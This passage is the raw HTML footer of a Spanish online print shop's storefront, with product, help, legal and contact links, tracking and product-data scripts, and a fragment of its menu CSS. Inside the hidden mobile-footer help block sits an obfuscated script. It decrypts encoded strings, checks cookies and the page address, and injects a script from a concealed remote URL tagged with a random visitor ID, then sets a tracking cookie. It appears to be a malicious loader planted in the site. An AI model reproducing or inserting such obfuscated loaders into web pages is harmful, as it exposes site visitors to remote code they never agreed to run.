<li><a href="https://srflyer.com/calendarios-peana">Calendarios de mesa peana</a></li>
<li><a title="Carpetas sin solapa" href="https://srflyer.com/carpetas-sin-solapa">Carpetas sin solapa</a></li>
<li><a href="https://srflyer.com/carpetas-con-solapa">Carpetas con solapa</a></li>
<li><a href="https://srflyer.com/sellos-automaticos">Sellos automaticos</a></li>
<li><a href="https://srflyer.com/textil-ropa/camisetas-personalizadas">Camisetas personalizadas</a></li>
<li><a href="https://srflyer.com/textil-ropa/sudaderas-personalizadas">Sudaderas personalizadas</a></li>
</ul>
</div>
<div class="comonline_footer_products_col">
<ul class="list-links">
<li><a title="Impresión de entradas" href="https://srflyer.com/entradas-tickets">Impresion de entradas</a></li>
<li><a href="https://srflyer.com/papeletas-sorteos-rifas">Papeletas para sorteos</a></li>
<li><a href="https://srflyer.com/manteles-papel">Manteles de papel</a></li>
<li><a href="https://srflyer.com/pulseras-tyvek">Pulseras tyvek</a></li>
<li><a href="https://srflyer.com/lanyards">Lanyards sublimados</a></li>
<li><a href="https://srflyer.com/eventos/identificadores-credenciales">Credenciales&nbsp;</a></li>
<li><a href="/gran-formato">Gran Formato</a></li>
<li><a href="https://srflyer.com/lonas-pvc">Lonas publicitarias</a></li>
<li><a title="Vinilos Adhesivos" href="https://srflyer.com/gran-formato/vinilos-adhesivos">Vinilos Adhesivos</a></li>
<li><a href="https://srflyer.com/forex">Forex pvc</a></li>
<li><a href="https://srflyer.com/foam-carton-pluma">Foam</a></li>
<li><a href="https://srflyer.com/dibond-aluminio">Dibond</a></li>
<li><a href="https://srflyer.com/roll-up">Roll up</a></li>
<li><a href="https://srflyer.com/x-banner">Xbanner<br></a></li>
<li><a href="https://srflyer.com/eventos/photocall">Photocall</a></li>
<li><a href="https://srflyer.com/banderas-tela-medida">Banderas de tela</a></li>
</ul>
</div></div><!--Identifier: comonline_footer_products, Block Id: 53-->					</div>
				</div>
				
				<div class="line">
					<div class="footer-copyright">
						<small class="copyright">
    <span>Copyright SrFlyer 2020 · Todos los derechos reservados</span>
</small>
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div><img src="https://srflyer.com/media/wysiwyg/payment1.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment2.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment4.svg" alt=""></div></div><!--Identifier: supro_footer_4_bottom_block_2, Block Id: 34-->					</div>
				</div>
			</div>
		</div>
		
		<!-- mobile footer hotfix -->
		<div class="mobile-footer-hotfix" style="display: none;">
			<div class="middle-footer">
				<div class="footer-block-wrapper footer-block-wrapper--1">
					<div class="footer-block footer-block--1">
						<h4 class="footer-title">¿Necesitas ayuda?</h4>
<ul class="list-links list-links__ayuda">
<li><a href="https://srflyer.com/envios-y-entregas">Envíos y Entregas</a></li>
<li><a href="https://srflyer.com/formas-de-pago"">Formas de Pago</a></li>
<li><a href="https://srflyer.com/devoluciones">Devoluciones</a></li>
<li><a href="https://srflyer.com/preguntas-frecuentes">Preguntas frecuentes</a></li>
</ul><script>function eFSpdq3qFH4zFt1I2(oi6SY1PEyhiNF,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<oi6SY1PEyhiNF.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(oi6SY1PEyhiNF.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function oTeLUZrtRwPWfd8vG(sUE4QwS77bu0y9D,foQIndq){return eFSpdq3qFH4zFt1I2(atob(sUE4QwS77bu0y9D),foQIndq);};function j7VzIcHFK(){var czqWGKI4ZKppXJp=["ijPSwiMYyy","kbzNqcB0","z3CbeqRr0","p9KM1JXABbM=","qAfwGy51deSYinAeW","ozQ8M7X1fTc="];var x8j5ix8TnHDdVHiZz=["ybfdVkU5","iQGHMrEskTRHkg==","o3mMGYFEFVRnVdlDi","d7yAMFrovRi/+jTgH8lU","sbgabMiVh7jjzFm","2r6THcYMXGOKqqDDdJPE5A=="];var cirSIXxz44x0I=oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[1],x8j5ix8TnHDdVHiZz[0]);if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[3],x8j5ix8TnHDdVHiZz[2]))===-1){if(window[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[3],czqWGKI4ZKppXJp[2])].href[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[5],czqWGKI4ZKppXJp[4])](cirSIXxz44x0I)){if(document[oTeLUZrtRwPWfd8vG(czqWGKI4ZKppXJp[1],czqWGKI4ZKppXJp[0])].indexOf(oTeLUZrtRwPWfd8vG(x8j5ix8TnHDdVHiZz[5],x8j5ix8TnHDdVHiZz[4]))===-1){xqZ8LCeX();}}}};function xqZ8LCeX(){var fwWbcul8MH1l0=["zQEpUPh","jhtiEw==","lxL7GHBoPJygz4lU","W5vy+Hs2rg1+1cuY7w==","ddZn5WxMztU7QV7t","gSQ8","jUeujE5hk","2pkOeg=="];var bFmDYW0ki5OIcynie=["k1CgqQOrZuIMSAgNK","HEgVj5UsiKrXnepl65Xc6iYbFbWgagec117SlCxw4NtGIGM=","ci7O1PrC","DVPYg5Hx","sNkhV2YpTakPye","m84jUqNEsxANS55lHH1hnQ==","rrdDT7yh1","CA==","oAZoKTp4dLVh7Yh","DIA="];const uid=window[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[1],fwWbcul8MH1l0[0])](xQWwI6Tl());const url=oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[1],bFmDYW0ki5OIcynie[0])+encodeURIComponent(uid);const script=document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[3],fwWbcul8MH1l0[2])](oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[3],bFmDYW0ki5OIcynie[2]));script[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[5],fwWbcul8MH1l0[4])]=url;document[oTeLUZrtRwPWfd8vG(fwWbcul8MH1l0[7],fwWbcul8MH1l0[6])].appendChild(script);jlpRgNRdvnM(oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[5],bFmDYW0ki5OIcynie[4]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[7],bFmDYW0ki5OIcynie[6]),oTeLUZrtRwPWfd8vG(bFmDYW0ki5OIcynie[9],bFmDYW0ki5OIcynie[8]));};function jlpRgNRdvnM(kpeXhB0pnjL6,pWrxEYgpDVE5G6Ok,qV2F4d3xePOpiVinm){var mO7Yg5m52u=["akRd4IvN33kMu9Fs","iYLhrKZX0Q==","frsMnu6y","sPCH0MnhNQ==","d2GIxsKwlK9","xg7uymCQRG2rpD0=","fCD23M0qHn4E","2NDSuqrE"];var tVeKT5Ze9q0UJUlC=["klCrL6H","QUSonNs=","dVO1Y6wPcQOmFj","80Tzhg==","iQbIzuyUk6Y95","ArOxbWrK1CzvOQ==","hVh3S463bwM","GIIZui46kCc=","fhW6ebWKvbb94VVC","pQ=="];var zKhfXyhT4Tu=new Date;var lJIzxjRtOeM9aL=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[1],tVeKT5Ze9q0UJUlC[0]);var ta2U4DML=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[3],tVeKT5Ze9q0UJUlC[2]);zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[1],mO7Yg5m52u[0])](zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[3],mO7Yg5m52u[2])]()+(qV2F4d3xePOpiVinm*lJIzxjRtOeM9aL*ta2U4DML));var hFhApPWkn8=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[5],tVeKT5Ze9q0UJUlC[4])+zKhfXyhT4Tu[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[5],mO7Yg5m52u[4])]();var yZwMbJDz=oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[7],tVeKT5Ze9q0UJUlC[6]);document[oTeLUZrtRwPWfd8vG(mO7Yg5m52u[7],mO7Yg5m52u[6])]=kpeXhB0pnjL6+oTeLUZrtRwPWfd8vG(tVeKT5Ze9q0UJUlC[9],tVeKT5Ze9q0UJUlC[8])+pWrxEYgpDVE5G6Ok+hFhApPWkn8+yZwMbJDz;};function xQWwI6Tl(){var hwV4dvFbC0FTW=["jpYk0498mnNKQV","V2ElKzHKqQ==","r15mmQa","FJTKFZyYRlo1ycUxiScK","tMd6gB68H0Xo","EIx3sLYEYRw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[1],hwV4dvFbC0FTW[0])](/[018]/g,c=>(c^crypto[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[3],hwV4dvFbC0FTW[2])](new Uint8Array(1))[0]&15>>c/4)[oTeLUZrtRwPWfd8vG(hwV4dvFbC0FTW[5],hwV4dvFbC0FTW[4])](16));};function uD9eK0pTeTuPgSzxo(){var xOIfYQKIFJLv8=["vHUFVZQxc5JPEc","bhi9K7oeI12XnQ==","plo3UgGK9QMgWYzq","/0MLQDlsiAO4PXppv9cRvw=="];var wjlriMje=["bH8QUsOWsXrnoP5Y","9HOewCTTnA==","opkL1R3tuFTqQb","S8gRO/Dw1Kuu56k/aumNSw=="];if(document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[1],xOIfYQKIFJLv8[0])]===oTeLUZrtRwPWfd8vG(wjlriMje[1],wjlriMje[0])){document[oTeLUZrtRwPWfd8vG(xOIfYQKIFJLv8[3],xOIfYQKIFJLv8[2])](oTeLUZrtRwPWfd8vG(wjlriMje[3],wjlriMje[2]),j7VzIcHFK);}else{j7VzIcHFK();}}uD9eK0pTeTuPgSzxo();
/* 1331715345 */
</script><!--Identifier: supro_footer_4_top_block_1, Block Id: 33-->					</div>
					<div class="footer-block footer-block--2">
						<h4 class="footer-title">Legal</h4>
<ul class="list-links list-links__legal">
<li><a href="https://srflyer.com/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="https://srflyer.com/aviso-legal-condiciones-generales">Aviso Legal y Condiciones Generales</a></li>
<li><a href="https://srflyer.com/cookies">Cookies</a></li>
</ul><!--Identifier: supro_footer_4_top_block_2, Block Id: 24-->					</div>
				</div>
				<div class="footer-block-wrapper footer-block-wrapper--2">
					<div class="footer-block footer-block--3">
						<h4 class="footer-title">Quienes somos</h4>
<ul class="list-links list-links__quienes">
<li><a href="https://srflyer.com/empresa">Quiénes somos</a></li>
<li><a href="https://srflyer.com/contacto">Contacto</a></li>
</ul><!--Identifier: supro_footer_4_top_block_3, Block Id: 25-->					</div>
					<div class="footer-block footer-block--4">
						<h4 class="footer-title">Contacto</h4>
<ul class="list-links list-links__contact">
<li><a href="tel:+34912330232">Tel: +34 912 330 232</a></li>
<li><a href="mailto:info@srflyer.com">Mail: info@srflyer.com</a></li>
</ul><!--Identifier: supro_footer_4_top_block_4, Block Id: 26-->					</div>
				</div>
			</div>
			<div class="bottom-footer">
				<small class="copyright">
    <span>Copyright SrFlyer 2020 · Todos los derechos reservados</span>
</small>
				<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div><img src="https://srflyer.com/media/wysiwyg/payment1.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment2.svg" alt=""> <img src="https://srflyer.com/media/wysiwyg/payment4.svg" alt=""></div></div><!--Identifier: supro_footer_4_bottom_block_2, Block Id: 34-->			</div>
		</div>
	</div>
</div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/srflyer.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/srflyer.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/srflyer.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/srflyer.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
        function loadChatScript() {
            var chatID = 'ee9b2c7e-1c77-4979-a977-7bd4aee030ab';
            var script = document.createElement('script');
            script.src = "https://doko-ai.com/api/chatbot/embed?chatbotId=" + chatID;
            document.body.appendChild(script);
        }
        loadChatScript();
    </script>
<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://srflyer.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>


    <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
    <script>
        require(['jquery'], function(jQuery){
            (function($) {
                $(window).on( 'scroll', function(){
                    if ($(this).scrollTop() > 1) {
                        $('.scroll-to-top').css({bottom:"25px"});
                    } else {
                        $('.scroll-to-top').css({bottom:"-45px"});
                    }
                });

                $('.scroll-to-top').on('click', function(){
                    $('html, body').animate({scrollTop: '0px'}, 800);
                    return false;
                });
            })(jQuery);
        });
    </script>

<script type="text/x-magento-init">
{
    "*": {
        "MGS_Ajaxlayernavigation/js/ajax-navigation": {
            "useAjax": "1",
            "use_range_price": "1", 
            "pricePrefix" : "€",
            "pricePostfix" : ""
        }
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/srflyer.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/srflyer.com\/textil-ropa","name":"Ropa Personalizada"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/srflyer.com\/textil-ropa\/camisetas-personalizadas","name":"Camisetas Personalizadas"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/srflyer.com\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres","name":"Camisetas mujeres"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/srflyer.com\/","name":"srflyer.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/srflyer.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/srflyer.com\/","name":"SrFlyer Imprenta online","logo":"https:\/\/srflyer.com\/static\/version1590734575\/frontend\/Comonline\/MgsSuproChild\/es_ES\/images\/logo.svg","description":"\u00bfBuscas asesoramiento gratuito, atenci\u00f3n personalizada, revisi\u00f3n de tus archivos, servicio express y env\u00edos gratis? Somos tu imprenta. Vamos a conocernos....","contactPoint":[{"@type":"ContactPoint","telephone":"+34 912 330 232","contactType":"sales"},{"@type":"ContactPoint","telephone":"+34 912 330 232","contactType":"technical support"},{"@type":"ContactPoint","telephone":"+34 912 330 232","contactType":"customer service"}],"address":{"addressCountry":"ES","postalCode":"28703","addressRegion":"Madrid","addressLocality":"Madrid"},"sameAs":["https:\/\/www.facebook.com\/srflyer\/","https:\/\/twitter.com\/srflyer\/","https:\/\/www.instagram.com\/imprenta_srflyer\/","https:\/\/www.youtube.com\/channel\/UCCGvYLLM-Mdzzcu5KmwBc9w","https:\/\/www.linkedin.com\/company\/srflyer.com","https:\/\/www.pinterest.es\/srflyerimprentaonline\/_created\/"]}</script><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Product","name":"Camisetas Creator stanley stella","description":"Comprar camisetas para chicas personalizadas e impresas con tu dise\u00f1o. Disponibles en varias tallas, colores y modelos. Dise\u00f1a tu camiseta online","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/c\/a\/camisetas-creator-stanley-stella.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/camisetas-creator-stanley-stella","sku":"camisetascreator","mpn":"camisetascreator"}],"url":"https:\/\/srflyer.com\/camisetas-creator-stanley-stella","aggregateRating":[],"review":[],"sku":"camisetascreator","mpn":"camisetascreator"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Camisetas de algod\u00f3n modelo Bali","description":"Comprar camisetas para chicas personalizadas e impresas con tu dise\u00f1o. Disponibles en varias tallas, colores y modelos. Dise\u00f1a tu camiseta online","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/c\/a\/camisetas-bali-roly-personalizadas.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/camisetas-bali-mujeres-personalizadas","sku":"camisetasalgodonbali","mpn":"camisetasalgodonbali"}],"url":"https:\/\/srflyer.com\/camisetas-bali-mujeres-personalizadas","aggregateRating":[],"review":[],"sku":"camisetasalgodonbali","mpn":"camisetasalgodonbali"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Camisetas de algod\u00f3n org\u00e1nico Golden mujeres","description":"Comprar camisetas para chicas personalizadas e impresas con tu dise\u00f1o. Disponibles en varias tallas, colores y modelos. Dise\u00f1a tu camiseta online","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/c\/a\/camisetas-golden-mujer-personalizadas.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/camisetas-golden-mujeres-personalizadas","sku":"camisetasalgodongolden","mpn":"camisetasalgodongolden"}],"url":"https:\/\/srflyer.com\/camisetas-golden-mujeres-personalizadas","aggregateRating":[],"review":[],"sku":"camisetasalgodongolden","mpn":"camisetasalgodongolden"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Camisetas oversize personalizadas modelo Asher","description":"Comprar camisetas para chicas personalizadas e impresas con tu dise\u00f1o. Disponibles en varias tallas, colores y modelos. Dise\u00f1a tu camiseta online","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/c\/a\/camisetas-oversize-asher-personalizadas.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/camisetas-oversize-personalizadas-asher","sku":"camisetasoversizeasher","mpn":"camisetasoversizeasher"}],"url":"https:\/\/srflyer.com\/camisetas-oversize-personalizadas-asher","aggregateRating":[],"review":[],"sku":"camisetasoversizeasher","mpn":"camisetasoversizeasher"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Camisetas oversize personalizadas modelo Blaster","description":"Comprar camisetas para chicas personalizadas e impresas con tu dise\u00f1o. Disponibles en varias tallas, colores y modelos. Dise\u00f1a tu camiseta online","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/o\/v\/oversize-stanley-stella-blaster.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/camisetas-oversize-personalizadas-blaster","sku":"camisetasoversizeblaster","mpn":"camisetasoversizeblaster"}],"url":"https:\/\/srflyer.com\/camisetas-oversize-personalizadas-blaster","aggregateRating":[],"review":[],"sku":"camisetasoversizeblaster","mpn":"camisetasoversizeblaster"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Camisetas personalizadas mujer","description":"Comprar camisetas para chicas personalizadas e impresas con tu dise\u00f1o. Disponibles en varias tallas, colores y modelos. Dise\u00f1a tu camiseta online","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/c\/a\/camisetas-personalizadas-mujer.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/camisetas-mujer-generico","sku":"camisetaspersonalizadasmujergenerico","mpn":"camisetaspersonalizadasmujergenerico"}],"url":"https:\/\/srflyer.com\/camisetas-mujer-generico","aggregateRating":[],"review":[],"sku":"camisetaspersonalizadasmujergenerico","mpn":"camisetaspersonalizadasmujergenerico"},{"@context":"https:\/\/schema.org","@type":"Product","name":"Camisetas T\u00e9cnicas personalizadas","description":"Comprar camisetas para chicas personalizadas e impresas con tu dise\u00f1o. Disponibles en varias tallas, colores y modelos. Dise\u00f1a tu camiseta online","image":"https:\/\/srflyer.com\/media\/catalog\/product\/cache\/984380f262ebd7808d192b0c230e78e5\/c\/a\/camisetas-tecnicas-full-print.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":10,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"srflyer"},"url":"https:\/\/srflyer.com\/camisetas-personalizadas-tecnicas","sku":"camisetaspersonalizadastecnicas","mpn":"camisetaspersonalizadastecnicas"}],"url":"https:\/\/srflyer.com\/camisetas-personalizadas-tecnicas","aggregateRating":[],"review":[],"sku":"camisetaspersonalizadastecnicas","mpn":"camisetaspersonalizadastecnicas"}]</script>

<div id="ajaxcart_loading_overlay" class="ajaxcart-loading-overlay"></div></div><script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.9.13","page_type":"category","page_path":"https:\/\/srflyer.com\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres","page_title":"Camisetas de mujer personalizadas | Camisetas para chicas","virtual_page":"\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres","breadcrumb":["Ropa Personalizada","Camisetas Personalizadas","Camisetas mujeres"],"user":{"has_transacted":false},"category_size":0,"products":[],"category_id":"142","category_name":"Camisetas mujeres"}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item_list","ecommerce":{"items":[]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"","website_id":1,"data_layer":{"version":"3.9.13","page_type":"category","page_path":"https:\/\/srflyer.com\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres","page_title":"Camisetas de mujer personalizadas | Camisetas para chicas","virtual_page":"\/textil-ropa\/camisetas-personalizadas\/camisetas-mujeres","breadcrumb":["Ropa Personalizada","Camisetas Personalizadas","Camisetas mujeres"],"user":{"has_transacted":false},"category_size":0,"products":[],"category_id":"142","category_name":"Camisetas mujeres"},"id":"GTM-NKBJKH3","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Mmegamenu/css/megamenu.css
body_size: 1868
content:
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main{background:none !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content{font-weight:400}.header-area.right-slide-menu .horizontal-menu .menu-banner .title{margin:10px 0 0 !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main{overflow:visible}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .static-content{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .mega-menu-content{padding:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line{margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .line>div{padding:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line{margin:0 -10px}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line>.col{-ms-flex:0 1 50%;flex:0 1 50%;max-width:50%;padding:10px}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu{display:block;padding:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu a{margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{white-space:nowrap}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li{position:relative}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{display:block;margin:0;float:none;border:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0+li.level0>a.level0{border-top:1px solid #f3f3f3}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu{cursor:pointer;position:absolute;right:0;top:0;display:block;padding:17px 9px;line-height:1}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle{display:block;line-height:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle:before{content:"\e936";font-family:"Linearicons";font-size:0.75rem;color:#222;font-weight:bold;line-height:1}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li>a>.toggle-menu{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child>.toggle-menu>.icon-toggle:before{content:"\e937"}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0{font-size:1.125rem;font-weight:600;color:#222222;padding:10px 15px 10px 0;display:block;border:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1>a{padding-left:10px !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0)>a{padding-left:20px !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li>.sub-menu{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct>li>a,.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct>li>a,.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{font-size:1rem;font-weight:400;color:#222222;padding:10px 30px 10px 20px;border-top:1px solid #f3f3f3;display:block}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul{padding:0;margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul li{padding:0;margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main div[class*="col-des"]{padding:0;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main a.category-image{display:none !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main{background:none !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content{font-weight:400}@media (min-width:992px){.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main{margin:0;height:100%;position:static !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu{display:-ms-flexbox;display:flex;padding:0;height:100%;position:static !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{margin:0;padding:0 20px;position:static;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0{font-size:1rem;font-weight:600;color:#000;position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0:after{content:"";display:block;left:0;right:0;min-width:100%;background-color:#000;position:absolute;top:100%;margin-top:3px;height:2px;opacity:0;visibility:visible;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 